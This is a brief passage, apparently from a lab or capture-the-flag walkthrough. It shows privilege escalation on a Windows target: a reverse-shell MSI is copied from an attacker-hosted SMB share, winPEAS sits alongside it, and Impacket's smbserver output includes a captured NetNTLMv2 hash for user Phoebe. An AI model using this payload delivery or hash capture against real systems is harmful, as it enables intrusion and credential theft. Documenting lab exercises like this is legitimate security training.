 C:\Windows\Temp\Privesc>copy \\10.10.14.13\smbFolder\reverse.msi reverse.msi
copy \\10.10.14.13\smbFolder\reverse.msi reverse.msi
        1 file(s) copied.
C:\Windows\Temp\Privesc>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\Windows\Temp\Privesc
08/02/2022  02:50 PM    <DIR>          .
08/02/2022  02:50 PM    <DIR>          ..
08/02/2022  02:28 PM           159,744 reverse.msi
08/02/2022  02:17 PM         1,936,384 winPEAS.exe
               2 File(s)      2,096,128 bytes
               2 Dir(s)   3,901,706,240 bytes free
C:\Windows\Temp\Privesc>
❯ l
reverse.msi  voting_system_rce.py  winPEASany.exe
❯ sudo smbserver.py smbFolder $(pwd) -smb2support
passwd:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.239,64750)
[*] AUTHENTICATE_MESSAGE (LOVE\Phoebe,LOVE)
[*] User LOVE\Phoebe authenticated successfully
[*] Phoebe::LOVE:aaaaaaaaaaaaaaaa:b62bd239e5bc6b40a911707d5a00fae3:010100000000000080a187ecb6a6d80167d17ce346
006b00630079004e0048000700080080a187ecb6a6d80106000400020000000800300030000000000000000000000000200000124719c
034002e00310033000000000000000000
[*] Connecting Share(1:smbFolder)